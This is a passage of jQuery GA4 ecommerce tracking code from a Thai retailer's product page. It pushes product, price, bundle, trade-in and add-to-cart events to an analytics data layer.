				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				sellingProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (sellingProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (sellingProducts.length / sizePushItem); i++) {
				var products = sellingProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_you-may-also-like_" + "1011209",
						item_list_name: "detail_you-may-also-like",
						items: products
					}
				});
			}
		}

		// Similar Product item Click
		$('.contentbase-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_similar-product');
		});
		// Related Product item Click
		$('.marketbasket-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_related-product');
		});
		// Product selling item Click
		$('.refselling-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_you-may-also-like');
		});

		function ga4ProductClick(_this, sectionName) {
			var gtmId = $(_this).parent().parent().data("value");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var buyOnlineBadge = false;
			if ($(_this).parent().parent().find('.product-info-container .online-discount .amount').length > 0) buyOnlineBadge = true;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + sectionName,
					item_list_name: sectionName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName.replaceAll(" ", "_"));
		}

		// Trade in product detail click
		$(".tradein-section .button").click(function() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "HO100202",
				hp_mch1: "HO1002",
				hp_mch2: "HO10",
				hp_mch3: "HO"
			});
		});

		// Trade in product detail click
		$(".ui.modal.tradein-modal .content div u a[href='https://www.homepro.co.th/ecosystem/trade-in-program/index.jsp'], .pdp-tradein-icon").click(function() {
			var eventName = "tradein_pdp_moredetail_click";
			if ($(this).hasClass('pdp-tradein-icon')) eventName = "tradein_pdp_promodiscount_click";
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				event: eventName,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "HO100202",
				hp_mch1: "HO1002",
				hp_mch2: "HO10",
				hp_mch3: "HO"
			});
		});

		function ga4CalculatorEvent(eventName) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmbutton = $('.mkp-calculator-modal .header').find('label').text().trim();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}
			var price, discount;
			if(eventName == 'pdp_confirm_your_design_click'){
				price = parseFloat(totalResult);
				discount = gtmDiscount;
			}else{
				price = gtmPrice;
				discount = gtmPriceDiscount;
			}
			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				calculation_list_id: item_list_id,
				calculation_list_name: gtmbutton,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				discount: discount,
				price: price,
				hp_mc: "HO100202",
				hp_mch1: "HO1002",
				hp_mch2: "HO10",
				hp_mch3: "HO"
			});
		}

		function ga4AddToCart(action, cartType, chkCartBottom, isFromCalculator = false) {
			if (cartType != undefined) {
				if (chkCartBottom) {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment_bottom');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('', '_bottom');
					}
				} else {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment');
					} else if (cartType == 'TRADEIN') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_trade-in');
					}else if (isFromCalculator) {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_calculator');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon();
					}
				}
			}
		}
		var servicerefdata = '';
		function addServiceref(serviceid, OnlineDiscountBadge, item_list_name, gtmQuantity, callback) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/item-serviceref.jsp",
				data: {id : serviceid},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				traditional: true,
				success: function(data) {
					var parsed = JSON.parse(data);
					servicerefdata = parsed.serviceId.map((id, index) => {
						let hp_mch1, hp_mch2, hp_mch3;
						if (parsed.serviceMchId[index] !== undefined) {
							hp_mch1 = parsed.serviceMchId[index].substring(0, 6);
							hp_mch2 = parsed.serviceMchId[index].substring(0, 4);
							hp_mch3 = parsed.serviceMchId[index].substring(0, 2);
						}
						return {
							item_id: id,
							item_name: parsed.serviceName[index],
							item_category: parsed.serviceCategoryAll[index],
							item_category1: parsed.serviceCategory1[index],
							item_category2: parsed.serviceCategory2[index],
							item_category3: parsed.serviceCategory3[index],
							item_category4: parsed.serviceCategory4[index],
							item_categoryId: parsed.serviceCategoryId[index],
							item_categoryId1: parsed.serviceCategoryId1[index],
							item_categoryId2: parsed.serviceCategoryId2[index],
							item_categoryId3: parsed.serviceCategoryId3[index],
							item_categoryId4: parsed.serviceCategoryId4[index],
							discount: parsed.servicePrice[index],
							online_discount_badge: OnlineDiscountBadge,
							price: parsed.servicePrice[index],
							quantity: gtmQuantity,
							hp_mc: parsed.serviceMchId[index],
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_name + '_' + id,
							item_list_name: item_list_name,
							seller_name: parsed.servicePartnerName[index],
							seller_id: parsed.servicePartnerId[index],
						};
					});
					if (callback) callback();
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
					if (callback) callback();
				}
			});
		}
		function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
			// Add To Cart
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			if (gtmCategory4 == "null" || gtmCategory4 == "" || gtmCategory4 == undefined) gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var gtmOnlineDiscountBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if (checkButtonType == productAddToCartPreOrder) {
				textLocation = "pre-order";
			}
			if (cart_button_type != "") textLocation = cart_button_type;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
					item_list_id = itemSelected[gtmId].item_list_id;
					item_list_name = itemSelected[gtmId].item_list_name;
				}
			}
			var total_price = parseFloat(price) * parseInt(gtmQuantity);
			if ((textLocation + suffix) != "add-to-cart_trade-in"){
				const serviceref = document.querySelectorAll('input[name="product-serviceref"]:checked');
				if(serviceref.length > 0){
					const allServiceId = [];
					serviceref.forEach(function(item) {
						allServiceId.push(item.value);
					});
					addServiceref(allServiceId, gtmOnlineDiscountBadge, item_list_name, gtmQuantity, function() {
						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null });
						window.dataLayerGA4.push({
							event: 'add_to_cart',
							ecommerce : {
								currency: 'THB',
								value: total_price,
								cart_button_type: textLocation + suffix,
								items: [{
										item_id: gtmId,
										item_name: gtmName.replaceAll("”", ""),
										item_brand: gtmBrand,
										item_category: gtmCategory1,
										item_category2: gtmCategory2,
										item_category3: gtmCategory3,
										item_category4: gtmCategory4,
										item_category5: null,
										discount: discount,
										online_discount_badge: gtmOnlineDiscountBadge,
										price: parseFloat(price),
										quantity: parseInt(gtmQuantity),
										hp_mc: gtmMchId,
										hp_mch1: hp_mch1,
										hp_mch2: hp_mch2,
										hp_mch3: hp_mch3,
										item_list_id: item_list_id,
										item_list_name: item_list_name,
										seller_name: gtmSellerName,
										seller_id: gtmSellerId,
									},...servicerefdata
								]
							}
						});
					});
				}else{
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: 'add_to_cart',
						ecommerce : {
							currency: 'THB',
							value: total_price,
							cart_button_type: textLocation + suffix,
							items: [{
									item_id: gtmId,
									item_name: gtmName.replaceAll("”", ""),
									item_brand: gtmBrand,
									item_category: gtmCategory1,
									item_category2: gtmCategory2,
									item_category3: gtmCategory3,
									item_category4: gtmCategory4,
									item_category5: null,
									discount: discount,
									online_discount_badge: gtmOnlineDiscountBadge,
									price: parseFloat(price),
									quantity: parseInt(gtmQuantity),
									hp_mc: gtmMchId,
									hp_mch1: hp_mch1,
									hp_mch2: hp_mch2,
									hp_mch3: hp_mch3,
									item_list_id: item_list_id,
									item_list_name: item_list_name,
									seller_name: gtmSellerName,
									seller_id: gtmSellerId,
								}
							]
						}
					});
				}
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}else{
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: total_price,
						cart_button_type: textLocation + suffix,
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_id,
							item_list_name: item_list_name,
							seller_name: gtmSellerName,
							seller_id: gtmSellerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}
		}

		function ga4AddToCartBundle() {
			// Bundle & Category Discount
			$(".promotion.promotion-bundle.bundle .add-to-cart").click(function() {
				var _this = $(this).parent();
					// Bundle
					_this = $(this).parent().parent().find('.product-list-products:first');
					var itemArr = _this.find('.product-bundle-item');
					var item = [];
					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));
					
					var swiperElm = $('.promotion.promotion-bundle.bundle .promotion-detail .promotion-wrap');
					swiperElm.find('.product-card-mkp-plp-bundle').each(function() {

						var classes = $(this).attr('class');
						var match = classes.match(/partnumber-(\d+)/);
						var classNumber = match[1];

						var gaName =  $(this).find(`input[id^="gtmNameEN-"]`).val();
						var gaProductId = classNumber;
						var gaPrice = parseFloat($(this).find(`input[id^="gtmPrice-"]`).val());
						var gaOriginalPrice = parseFloat($(this).find(`input[id^="gtmPriceOriginal-"]`).val());
						var gaDiscountPrice = $(this).find(`input[id^="gtmDiscount-"]`).val();
						var gaPrductBrand = $(this).find(`input[id^="gtmBrand-"]`).val();
						var gaPrductCate = $(this).find(`input[id^="gtmCategoryAll-"]`).val();
						let gtmIsNetPrice = $(this).find(`input[id^="gtmIsNetPrice-"]`).val();
						var gaMchId = $(this).find(`input[id^="gtmMchId-"]`).val();
						let gtmPartnerName = $(this).find(`input[class^="gtmPartnerName-"]`).val();
						let gtmPartnerId = $(this).find(`input[class^="gtmPartnerId-"]`).val();
						var gtmNetPrice = $(this).find(`input[id^="gtmNetPrice-"]`).val();
						var gtmPriceDiscount;
						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;
						if (gtmIsNetPrice == "true") {
							gaPrice = gtmNetPrice;
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
						}else if($(this).closest('.product-plp-card').find('.online-discount .amount').length > 0){
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
							gaPrice = gaPrice;
						}else {
							gtmPriceDiscount = gaOriginalPrice - gaPrice + gaDiscountPrice;
							gaPrice = gaPrice - gaDiscountPrice;
						}
						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;
						var item_list_id = cateSplit[1] + "_" + gaProductId;
						var item_list_name = cateSplit[1];

						if (Object.keys(itemSelected).length > 0) {
							item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
						}

						let hp_mch1, hp_mch2, hp_mch3;
						if(gaMchId != undefined){
							hp_mch1 = gaMchId.substring(0, 6);
							hp_mch2 = gaMchId.substring(0, 4);
							hp_mch3 = gaMchId.substring(0, 2);
						}

							item.push({
							item_id: gaProductId,
							item_name:gaName,
							price:gaPrice,
							Originalprice:gaOriginalPrice,
							item_brand: gaPrductBrand,
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							discount: parseFloat(gtmPriceDiscount),
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gaPrice),
							quantity: 1,
							hp_mc: gaMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: "detail_bundle-promotion_" + gaProductId,
							item_list_name: "detail_bundle-promotion",
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						});
					});
					if (item.length == 0) return;
					var sizePushItem = 20;
					for (var i = 0; i < Math.ceil(item.length / sizePushItem); i++) {
						var products = item.slice((sizePushItem * i), (sizePushItem * (i + 1)));

						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null }); // Clear the previous ecommerce object
						window.dataLayerGA4.push({
						event: "add_to_cart",
						ecommerce: {
								currency: 'THB',
								value: value,
								cart_button_type: "add-to-cart_bundle",
								items: products
							}
						});
					}
			});

			$(".scrolling.content.promotion-bundle.bundle .add-to-cart").click(function() {
					var	gaProducts = [];
					var	productCard = $(this).closest('.promotion-detail').find('.product-card-mkp-plp-bundle');
					var partnumber = productCard.attr('class').match(/partnumber-(\d+)/);
					if (partnumber) {
					partnumber = partnumber[1];
					}

					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));

					productCard.each(function(index, elem) {
						var productId = $(elem).attr('id').replace('product-', '');
						var gaName =  $(elem).find('#gtmNameEN-' + productId).val(); 
						var gaProductId = partnumber;
						var gaPrice = $(elem).find('#gtmPrice-' + productId).val();
						var gaOriginalPrice = $(elem).find('#gtmPriceOriginal-' + productId).val();
						var gaDiscountPrice = $(elem).find('#gtmDiscount-' + productId).val();  
						var gaPrductBrand = $(elem).find('#gtmBrand-' + productId).val();
						var gaPrductCate = $(elem).find('#gtmCategoryAll-' + productId).val();
						var gaMchId = $(elem).find('#gtmMchId-' + productId).val(); 

						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;

						let hp_mch1, hp_mch2, hp_mch3;
						if(gtmMchId != undefined){
							hp_mch1 = gtmMchId.substring(0, 6);
							hp_mch2 = gtmMchId.substring(0, 4);
							hp_mch3 = gtmMchId.substring(0, 2);
						}

						gaProducts.push({
							item_id: gaProductId,
							item_name:gaName,
								price:gaPrice,
								Originalprice:gaOriginalPrice,
								item_brand: gaPrductBrand,
								item_category: cateSplit[0],
								item_category2: cateSplit[1],
								item_category3: cateSplit[2],
								item_category4: item_category4,
								item_category5: item_category5,
								discount: gaDiscountPrice,
								online_discount_badge: gtmOnlineDiscountBadge,
								price: parseFloat(gaPrice),
								quantity: 1,
								hp_mc: gaMchId,
								hp_mch1: hp_mch1,
								hp_mch2: hp_mch2,
								hp_mch3: hp_mch3,
								item_list_id: cateSplit[0] + "_" + gaProductId,
								item_list_name: cateSplit[0]
							});
					});

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({

					event: "add-to-cart",
					ecommerce: {
						currency: 'THB',
						value: value,
						cart_button_type: "add-to-cart_bundle",
						items: gaProducts
					}
				

				});

			});
		}

		// Add To Cart Calculator Itemspecial
		function ga4AddToCartSpecialCalculator() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var buttonType = $('.prd-addtocart .ui-ext').text().trim().replace(/\s+/g, ' ').toLowerCase();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
					cart_button_type: buttonType == "pre-order" ? buttonType : "add-to-cart",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: buttonType == "pre-order" ? gtmDiscount : gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "HO100202",
						hp_mch1: "HO1002",
						hp_mch2: "HO10",
						hp_mch3: "HO",
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
					}]
				}
			});
		}

		function ga4StoreAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

